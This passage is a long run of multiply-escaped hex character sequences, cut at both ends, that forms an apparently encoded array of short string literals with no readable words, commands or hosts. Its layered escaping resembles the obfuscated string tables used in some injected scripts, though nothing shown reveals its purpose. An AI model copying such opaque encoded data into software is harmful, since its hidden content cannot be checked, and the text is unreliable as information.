5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5